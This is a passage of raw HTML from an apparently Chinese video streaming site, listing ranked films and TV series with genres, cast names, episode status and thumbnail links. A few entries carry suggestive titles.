pull_right">海外剧<em></em></span><h4 class="title">新爱神之影</h4></div><p class="vodlist_sub">米克·通拉亚&nbsp;娜塔查·查扬卡浓&nbsp;卡宁·普特玛南&nbsp;</p><p><span class="vodlist_sub">状态：更新第17集</span></p></div></a></li><li class="ranklist_item"><a title="朋友妻子的安慰" href="/detail/259150.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260115-1/1c222927d92ac66da3a9692ca846320d.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">朋友妻子的安慰</h4></div><p class="vodlist_sub">冈田雏乃&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="按摩之后的秘密" href="/detail/259149.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260115-1/f3ce3fd3efbebae0b06db292faeb4374.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">按摩之后的秘密</h4></div><p class="vodlist_sub">町田&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="无能丈夫与H杯人妻" href="/detail/259148.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260115-1/703a37b9d4e14b41ce3404ff2627449c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爱情片<em></em></span><h4 class="title">无能丈夫与H杯人妻</h4></div><p class="vodlist_sub">葵&nbsp;</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="ranklist_item"><a title="春日狂热" href="/detail/258659.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260105-1/41eeb731a843d454fc40d5de75ba9614.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">春日狂热</h4></div><p class="vodlist_sub">安普贤&nbsp;李主傧&nbsp;车叙元&nbsp;赵俊英&nbsp;李在仁&nbsp;陈庆&nbsp;</p><p><span class="vodlist_sub">状态：更新第04集</span></p></div></a></li><li class="ranklist_item"><a title="潜能探案组第二季" href="/detail/252013.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250917-1/171a9cc6431f93cd5d8e0a47a3a7a958.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">潜能探案组第二季</h4></div><p class="vodlist_sub">凯特琳·奥尔森&nbsp;丹尼尔·逊亚塔&nbsp;德尼兹·阿克代尼兹&nbsp;杰奎琳·爱默森&nbsp;辛丽娜·弗亚洛&nbsp;史蒂夫·豪威&nbsp;阿米拉·J&nbsp;Hannah&nbsp;E.&nbsp;Keaton&nbsp;马修·兰姆&nbsp;贾维西亚·莱斯利&nbsp;凯特·迈纳&nbsp;朱迪·雷耶斯&nbsp;</p><p><span class="vodlist_sub">状态：更新第09集</span></p></div></a></li><li class="ranklist_item"><a title="神印王座" href="/detail/149071.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://youku.youkuphoto.com/upload/vod/20220428-1/0d63f29f2f7103a4fb1e5d0ff0daa139.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产动漫<em></em></span><h4 class="title">神印王座</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：更新第194集</span></p></div></a></li><li class="ranklist_item"><a title="良药苦口" href="/detail/258661.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260106-1/9c173625b8c17c5fc702d9f3de59b7ea.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">良药苦口</h4></div><p class="vodlist_sub">乔西·查尔斯&nbsp;克莉·奇奇诺&nbsp;迈克尔·波茨&nbsp;John&nbsp;Quilty&nbsp;卡特·辛普&nbsp;Alexandra&nbsp;Sica&nbsp;Leah&nbsp;Janae&nbsp;Thomas&nbsp;</p><p><span class="vodlist_sub">状态：第2集</span></p></div></a></li><li class="ranklist_item"><a title="爱入歧途第三季" href="/detail/259137.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/63e8d60909c898df68ccbbf9630d98f4.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">爱入歧途第三季</h4></div><p class="vodlist_sub">格蕾丝·范帕滕&nbsp;杰克逊·怀特&nbsp;凯瑟琳·梅塞尔&nbsp;斯潘塞·豪斯&nbsp;索尼娅·梅纳&nbsp;布兰登·库克&nbsp;Alicia&nbsp;Crowder&nbsp;Costa&nbsp;D'Angelo&nbsp;艾瑞丝·阿帕托&nbsp;娜塔利·莱茵兹&nbsp;米歇尔·诺尔顿&nbsp;安德·雷特尔&nbsp;</p><p><span class="vodlist_sub">状态：更新第01集</span></p></div></a></li><li class="ranklist_item"><a title="奇迹" href="/detail/257936.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/b9d2e0477fce2c11ff6ab21e55d240de.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">奇迹</h4></div><p class="vodlist_sub">The&nbsp;Miracles&nbsp;</p><p><span class="vodlist_sub">状态：更新第24集</span></p></div></a></li><li class="ranklist_item"><a title="老街赵凤声" href="/detail/258506.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/a98a09866df39217e4ad82445c070426.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">老街赵凤声</h4></div><p class="vodlist_sub">老街中的痞子&nbsp;</p><p><span class="vodlist_sub">状态：第26集完结</span></p></div></a></li><li class="ranklist_item"><a title="马背摇篮" href="/detail/258752.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.jisuimage.com/cover/f5d678d410334183d0df53d606c6729c.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">马背摇篮</h4></div><p class="vodlist_sub">The&nbsp;Red&nbsp;Cradle&nbsp;</p><p><span class="vodlist_sub">状态：第20集</span></p></div></a></li><li class="ranklist_item"><a title="江塘集中营" href="/detail/221912.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20240909-1/168e192b3c6bd98973a15fa5f090fd51.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">国产剧<em></em></span><h4 class="title">江塘集中营</h4></div><p class="vodlist_sub">刘鉴&nbsp;侯传杲&nbsp;段宇华&nbsp;李幼斌&nbsp;杨志刚&nbsp;李大强&nbsp;崔波&nbsp;</p><p><span class="vodlist_sub">状态：第26集完结</span></p></div></a></li><li class="ranklist_item"><a title="韩国制造" href="/detail/258046.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251224-1/04c2c1c35c56ed2f9ce313756dc45fb7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">韩国剧<em></em></span><h4 class="title">韩国制造</h4></div><p class="vodlist_sub">玄彬&nbsp;郑雨盛&nbsp;中川雅也&nbsp;元志安&nbsp;禹棹焕&nbsp;赵汝贞&nbsp;徐恩秀&nbsp;郑成日&nbsp;卢在元&nbsp;车熙&nbsp;李珠妍&nbsp;</p><p><span class="vodlist_sub">状态：第6集完结</span></p></div></a></li><li class="ranklist_item"><a title="辐射第二季" href="/detail/257585.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251217-1/a6aac2b3cb892127ccc2236b9a7e3533.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">辐射第二季</h4></div><p class="vodlist_sub">艾拉·珀内尔&nbsp;阿伦·莫滕&nbsp;莫伊塞斯·阿里亚斯&nbsp;克塞利亚·门德斯-琼斯&nbsp;迈克尔·克里斯托弗&nbsp;沃尔顿·戈金斯&nbsp;莱尔·利里&nbsp;凯尔·麦克拉克伦&nbsp;弗朗西丝·特纳&nbsp;莱斯利·格塞斯&nbsp;拉娜5&nbsp;阿杰·德莱昂&nbsp;埃文·沙夫兰&nbsp;</p><p><span class="vodlist_sub">状态：第5集</span></p></div></a></li><li class="ranklist_item"><a title="波西·杰克逊第二季" href="/detail/257165.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251210-1/84ca0acc00236afee00e52a849793cc9.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">波西·杰克逊第二季</h4></div><p class="vodlist_sub">沃克·斯科贝尔&nbsp;利亚·杰弗里斯&nbsp;阿里安·西姆哈德里&nbsp;梅根·莫拉莉&nbsp;兰斯·莱迪克&nbsp;弗吉尼亚·库尔&nbsp;蒂姆·夏普&nbsp;杰森·曼楚克斯&nbsp;丹尼尔·迪默&nbsp;查理·布什内尔&nbsp;迪奥·古德约翰&nbsp;亚当·科普兰&nbsp;托比·斯蒂芬斯&nbsp;格林·特鲁曼&nbsp;Andrew&nbsp;Alvarez&nbsp;瑟纳迪·蔡&nbsp;Bola&nbsp;Omodara&nbsp;尼克·伯莱尼&nbsp;安德拉·戴&nbsp;</p><p><span class="vodlist_sub">状态：第7集</span></p></div></a></li><li class="ranklist_item"><a title="怪变" href="/detail/252912.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251003-1/f1337589822fde2ba40785031fc62b37.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">日本剧<em></em></span><h4 class="title">怪变</h4></div><p class="vodlist_sub">高石明里&nbsp;托米·巴斯托&nbsp;冈部敬史&nbsp;池胁千鹤&nbsp;小日向文世&nbsp;宽一郎&nbsp;圆井湾&nbsp;佐藤穗奈美&nbsp;佐野史郎&nbsp;福地美晴&nbsp;</p><p><span class="vodlist_sub">状态：更新第73集</span></p></div></a></li><li class="ranklist_item"><a title="妮基塔·罗伊与暗黑启示录" href="/detail/259128.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/93391f413efcca74ed3d1917750f4215.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">恐怖片<em></em></span><h4 class="title">妮基塔·罗伊与暗黑启示录</h4></div><p class="vodlist_sub">拉维·穆尔塔尼&nbsp;索娜什·辛哈&nbsp;阿俊·拉姆鲍&nbsp;帕莱什·拉瓦尔&nbsp;萨米·乔纳斯·希尼&nbsp;Kallirroi&nbsp;Tziafeta&nbsp;Matt&nbsp;McClure&nbsp;阿图尔·夏尔马&nbsp;李·尼古拉斯·哈里斯&nbsp;Raj&nbsp;Awasti&nbsp;Kishore&nbsp;Bhatt&nbsp;Bharat&nbsp;Mistri&nbsp;Nina&nbsp;Kumar&nbsp;Bogdana&nbsp;Orleanova&nbsp;Adi&nbsp;Chugh&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="西辛8" href="/detail/252160.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20250919-1/b07e03c8d219e170f2504efa181cd1d3.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">恐怖片<em></em></span><h4 class="title">西辛8</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="把家虎" href="/detail/161314.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-10/4914591c450c97dd684668f8884d5d1f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">把家虎</h4></div><p class="vodlist_sub">康琳浠&nbsp;袁家骏&nbsp;答有为&nbsp;张原荣&nbsp;王艺欢&nbsp;赵鹏&nbsp;王旭&nbsp;梁栋&nbsp;张婷&nbsp;曹皓程&nbsp;郭炫辰&nbsp;杜俊峰&nbsp;李凯武&nbsp;蒋镇泽&nbsp;蒋镇阳&nbsp;岳建刚&nbsp;杨恩全&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="凿空者之使命召唤" href="/detail/160720.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-11/c82fdf7396b0b76678f870e54c1bfbd7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">凿空者之使命召唤</h4></div><p class="vodlist_sub">邵桐&nbsp;黎郡格&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="凿空者之雪域天马" href="/detail/160718.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-11/dd5b29f1ef2f1811bbbe67f37a3c95c6.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">凿空者之雪域天马</h4></div><p class="vodlist_sub">邵桐&nbsp;黎郡格&nbsp;高搏&nbsp;凌云&nbsp;童虎&nbsp;阿丽玛&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="凿空者之使者之命" href="/detail/160717.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-11/9ab3886443d044c4e370fa3fdb55b771.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">凿空者之使者之命</h4></div><p class="vodlist_sub">邵桐&nbsp;黎郡格&nbsp;高搏&nbsp;凌云&nbsp;童虎&nbsp;阿丽玛&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="凿空者之白城魔女" href="/detail/160716.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-11/56eba3a075b6840e7d92018708f18aca.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">凿空者之白城魔女</h4></div><p class="vodlist_sub">邵桐&nbsp;黎郡格&nbsp;高搏&nbsp;凌云&nbsp;童虎&nbsp;阿丽玛&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="凿空者之西极神域" href="/detail/160715.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230604-11/3f748a3b8a0d6db824ce49abc079a7a6.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">凿空者之西极神域</h4></div><p class="vodlist_sub">邵桐&nbsp;黎郡格&nbsp;高搏&nbsp;凌云&nbsp;童虎&nbsp;阿丽玛&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="失忆医生第二季" href="/detail/259127.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260113-1/25b8da082bb616baa1736ac5287b9ea7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">失忆医生第二季</h4></div><p class="vodlist_sub">莫莉·帕克&nbsp;奥玛尔·梅特瓦利&nbsp;乔恩-迈克尔·埃克尔&nbsp;阿米拉·万恩&nbsp;安雅·班纳吉&nbsp;帕特里克·R·沃克&nbsp;夏洛特·方丹-雅尔丁&nbsp;阿莱克斯·费尔南德斯&nbsp;Claire&nbsp;Armstrong&nbsp;康妮·缪&nbsp;Douglas&nbsp;Nyback&nbsp;莎拉·艾伦&nbsp;弗朗西丝卡·丹尼斯&nbsp;Christie&nbsp;Stewart&nbsp;戴摩·巴恩斯&nbsp;Shant&nbsp;Srabian&nbsp;乔舒亚·皮斯&nbsp;Chris&nbsp;Bacchus&nbsp;阿什·卡瑟伍德&nbsp;Bella&nbsp;Caballero&nbsp;</p><p><span class="vodlist_sub">状态：更新第01集</span></p></div></a></li><li class="ranklist_item"><a title="重返82，开局迎娶厂花初恋" href="/detail/259044.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/79c2c06e18a41f488cc1da802dc4573b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">重返82，开局迎娶厂花初恋</h4></div><p class="vodlist_sub">徐海文＆胡忠睿&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="老公的完美病例" href="/detail/259040.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/2898f32c8e98af278cfee04c2ea0271b.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">老公的完美病例</h4></div><p class="vodlist_sub">桥曜娜＆胥宁轲&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="归来的力量" href="/detail/259033.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/74eabda3e438436caf029cb8c4d4b47f.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">归来的力量</h4></div><p class="vodlist_sub">许舒洁＆童霖&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="蓝调之歌" href="/detail/257793.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251220-1/aee18e6b1d9ce2d8147456bc20b60d7e.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">剧情片<em></em></span><h4 class="title">蓝调之歌</h4></div><p class="vodlist_sub">休·杰克曼&nbsp;凯特·哈德森&nbsp;迈克尔·因佩里奥利&nbsp;费舍·史蒂芬斯&nbsp;詹姆斯·贝鲁什&nbsp;艾拉·安德森&nbsp;金·普安公主&nbsp;穆斯塔法·沙基尔&nbsp;Bob&nbsp;Roseman&nbsp;杰森·华纳·史密斯&nbsp;罗伯特·约翰·加拉格尔&nbsp;Eva&nbsp;Kaminsky&nbsp;Beth&nbsp;Malone&nbsp;马特·戈尔斯基&nbsp;Sean&nbsp;Allan&nbsp;Krill&nbsp;T.&nbsp;Oliver&nbsp;Reid&nbsp;Tom&nbsp;O&#039;Keefe&nbsp;鲍里斯·伦敦&nbsp;Johnny&nbsp;Olmez&nbsp;Faye&nbsp;Tamasa&nbsp;</p><p><span class="vodlist_sub">状态：正片</span></p></div></a></li><li class="ranklist_item"><a title="第八年，我穿越时间拥抱你" href="/detail/259048.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/2f7a6c5298f652864f93f144c5b28ae3.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">第八年，我穿越时间拥抱你</h4></div><p class="vodlist_sub">庞博＆刘静阳&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="野火同谋" href="/detail/259045.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/23c3ad5f467ca9c232bb27b9565d1d51.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">野火同谋</h4></div><p class="vodlist_sub">张星昂＆林薇&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="超级返还，靠闺蜜躺赢赚翻天" href="/detail/259042.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/8bcaa1a5298ec4fca97bdfa840008575.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">超级返还，靠闺蜜躺赢赚翻天</h4></div><p class="vodlist_sub">王芊麒&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="被家族抛弃后，我靠坏女人登顶" href="/detail/259041.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/d4016abd655b772482e39872b45e275a.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">被家族抛弃后，我靠坏女人登顶</h4></div><p class="vodlist_sub">李致逸＆李可馨&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="新婚夜，我和姐姐上错婚车嫁对郎" href="/detail/259038.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/db66c4f65c9610fed4646bd693d6f092.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">新婚夜，我和姐姐上错婚车嫁对郎</h4></div><p class="vodlist_sub">葛修言＆邢亦凌＆易姝＆杨乔语&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="女扮男装当纨绔，成了全员白月光" href="/detail/259029.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/2c3e2458f74cc1ee4b232047e3876007.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">女扮男装当纨绔，成了全员白月光</h4></div><p class="vodlist_sub">周凌丰＆龚芳妮&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="夺我面偷我心，萌宝怒讨妖魔债" href="/detail/259028.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/d0190215e4cc44abba185e8b775bf6ae.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">夺我面偷我心，萌宝怒讨妖魔债</h4></div><p class="vodlist_sub">赵奕乔＆屈婉琼&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="大秦造反三年方知我是太子" href="/detail/259026.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/fc5bd026e946e9ef3d3b460bff7a82f5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">大秦造反三年方知我是太子</h4></div><p class="vodlist_sub">夏锦沐&何杉&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="厉总，夫人不想复婚还偷生你的崽" href="/detail/259023.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/3d42a77aae46ab58ea8c893d4e158ad2.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">厉总，夫人不想复婚还偷生你的崽</h4></div><p class="vodlist_sub">张屹杨＆路文卓&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="前任悔哭时，我已经估值百亿" href="/detail/259021.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/767f1e7d8d3d8926dedb57ccb872c7e7.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">前任悔哭时，我已经估值百亿</h4></div><p class="vodlist_sub">韩菉淇＆朱昱熹&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="刚下山捡个总裁做老婆" href="/detail/259020.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/4fb28b15f1fbec0d4cb9ff9d92c73600.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">刚下山捡个总裁做老婆</h4></div><p class="vodlist_sub">杨皓竣&胡继月&李奕璇&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="偏心父母，请开始你们的忏悔表演" href="/detail/259017.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/36893cd556b9fe073b3f9b30d3982852.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">偏心父母，请开始你们的忏悔表演</h4></div><p class="vodlist_sub">代嘉莉＆曹雅雯&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="互换灵魂，奶奶带我乘风破浪" href="/detail/259015.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20260112-1/7da69b5b83d9abc83e7486efca960f32.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">互换灵魂，奶奶带我乘风破浪</h4></div><p class="vodlist_sub">潘广润＆汝汝同学&nbsp;</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="漂亮后妈甜翻全家" href="/detail/206437.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/67e003c3e996f565d771ae00572daca5.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">爽剧<em></em></span><h4 class="title">漂亮后妈甜翻全家</h4></div><p class="vodlist_sub">未知</p><p><span class="vodlist_sub">状态：全集完结</span></p></div></a></li><li class="ranklist_item"><a title="紧急呼救第九季" href="/detail/253681.html" rel="nofollow"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://shandianpic.vip/upload/vod/20251015-1/4f02c7e530afad77b14bde03e68f7f00.jpg" rel="nofollow"></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="vod_tname text_muted pull_right">欧美剧<em></em></span><h4 class="title">紧急呼救第九季</h4></div><p 